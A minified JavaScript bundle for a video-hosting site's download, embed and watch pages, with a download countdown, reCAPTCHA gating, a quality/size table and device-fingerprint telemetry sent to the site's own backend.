countdown."})}finally{T(!1)}},[e,ee,K,n]);l.useEffect(()=>{!a||ne||z<=0||we()},[a,ne,z,we]);const Ce=l.useCallback(k=>{E(k),we(k)},[we]),Ne=l.useCallback(()=>{E(""),v(""),x(null),N(0),T(!1)},[]),Y=l.useCallback(k=>{n({operation:"download",type:"error",message:k})},[n]),P=l.useMemo(()=>ft(o==null?void 0:o.title),[o==null?void 0:o.title]);dt({title:P,noIndex:!0,noFollow:!0});const V=async k=>{var Q;if(e){if(!K){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(z>0&&R>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(a!=null&&a.recaptchaRequired&&!g){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}te(k.quality);try{const X=await Ei(e,{quality:k.quality,countdownToken:K});window.open(ti(X.token),"_blank","noopener");const I=kt(),Ee={download:!0,adBlock:j,embed:!1,premium:!!(i!=null&&i.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:I.deviceLabel,browser:I.browserLabel,gpuVendor:I.gpuVendor,gpuRenderer:I.gpuRenderer,cpuCores:I.cpuCores,cursorX:0,cursorY:0};Ae().then(ye=>{const ge={token:ye.token,viewer_id:ye.viewerId,device_id:ye.deviceId,confidence:ye.confidence};Ze(e,{...Ee,fingerprint:ge}).catch(()=>{})}).catch(ye=>{console.warn("Fingerprint attestation failed",ye),Ze(e,Ee).catch(()=>{})})}catch(X){(Q=_.current)==null||Q.reset(),E(""),n({operation:"download",type:"error",message:X instanceof Error?X.message:"Download authorization failed."})}finally{te(null)}}},se=k=>s.jsx(dn,{user:r,lastCall:t,showToasts:!0,children:s.jsxs("div",{className:"video-page video-page--download",children:[k,s.jsx("footer",{className:"video-download-page__footer",children:s.jsxs("span",{children:["Need assistance? Visit the ",s.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),ke=!!(y!=null&&y.message&&/access blocked on this domain/i.test(y.message));if(!e)return se(s.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!u&&y)return y.status===404?se(s.jsx("div",{className:"video-page__not-found-wrapper",children:s.jsx(pn,{actionLabel:"Return to homepage"})})):ke?se(s.jsx("div",{className:"video-page__blocked",children:s.jsx(Er,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(U==null?void 0:U.reason)==="geo"?se(s.jsx("div",{className:"video-page__blocked",children:s.jsx(Er,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):se(U?s.jsx("div",{className:"video-page__blocked",children:s.jsx(lt,{reason:U.reason,context:"watch",message:U.message})}):s.jsx("div",{className:"video-page__status video-page__status--error",children:y.message}));const qe=!!($&&re);return se(s.jsxs(s.Fragment,{children:[s.jsx("div",{className:"video-page__player".concat($?" video-page__player--locked":""),children:qe&&re?s.jsx(Fe,{processing:re,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):s.jsx(Zc,{code:e,title:xe})}),ze&&s.jsx(mt,{code:ae}),s.jsx("div",{className:"video-page__details",children:$?s.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):Ue?Je?s.jsxs(s.Fragment,{children:[s.jsxs("div",{className:"video-download-page__gating",children:[(K||ee||!ne)&&z>0?s.jsxs("div",{className:"video-download-page__countdown",children:[s.jsx("div",{className:"video-download-page__countdown-header",children:ee?"Starting the countdown...":be?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(R,"s")}),s.jsx("div",{className:"video-download-page__countdown-bar",children:s.jsx("span",{style:{width:"".concat(Math.min(Math.max(S,0),100),"%")}})})]}):null,ne&&!g?Le?s.jsx($c,{ref:_,siteKey:Le,onVerify:Ce,onExpired:Ne,onError:Y}):s.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),H?s.jsxs("table",{className:"video-page__table",children:[s.jsx("thead",{children:s.jsxs("tr",{children:[s.jsx("th",{children:"Quality"}),s.jsx("th",{children:"Size"}),s.jsx("th",{"aria-label":"Download action"})]})}),s.jsx("tbody",{children:he.map(k=>s.jsxs("tr",{children:[s.jsx("td",{children:k.label}),s.jsx("td",{children:Vc(k.sizeBytes)}),s.jsx("td",{children:s.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>V(k),disabled:pe,children:W===k.quality?"Preparing...":"Download"})})]},k.quality))})]}):s.jsx("div",{className:"video-page__status",children:ne&&!g?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):s.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):s.jsx(Gc,{})})]}))},Zc=({code:e,title:r})=>s.jsxs("div",{className:"video-page__placeholder",children:[s.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),r&&s.jsx("div",{className:"video-page__placeholder-title",children:r}),s.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),Gc=()=>s.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>s.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[s.jsx("span",{className:"video-download-page__options-placeholder-bar"}),s.jsx("span",{className:"video-download-page__options-placeholder-bar"}),s.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),Wc=()=>new Promise((e,r)=>{if(typeof window>"u"){r(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const t=document.getElementById(cn);if(t){t.addEventListener("load",()=>e()),t.addEventListener("error",()=>r(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=cn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>r(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),_c=()=>new Promise((e,r)=>{const t=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-t>5e3){r(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),$c=l.forwardRef(({siteKey:e,onVerify:r,onExpired:t,onError:n},o)=>{const c=l.useRef(null),i=l.useRef(null),f=l.useRef(r),a=l.useRef(t),d=l.useRef(n);return l.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&i.current!==null&&window.grecaptcha.reset(i.current)}})),l.useEffect(()=>{f.current=r,a.current=t,d.current=n},[r,t,n]),l.useEffect(()=>{if(!e||!c.current)return;let u=!1;return Wc().then(()=>_c()).then(()=>{if(!(u||!window.grecaptcha||!c.current)){if(i.current!==null){window.grecaptcha.reset(i.current);return}i.current=window.grecaptcha.render(c.current,{sitekey:e,callback:m=>f.current(m),"expired-callback":()=>a.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(m=>{u||d.current(m.message)}),()=>{u=!0}},[e]),s.jsx("div",{className:"video-download-page__recaptcha",ref:c})}),ea={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},ra={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},da=()=>s.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[s.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:s.jsx(Fe,{processing:ea,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),s.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:s.jsx("div",{className:"video-page__player video-page__player--embed",children:s.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:s.jsx(Fe,{processing:ra,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{da as DevProcessingPreviewPage,fa as VideoDownloadPage,sa as VideoEmbedPage,aa as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-CTDzK5nS.js.map
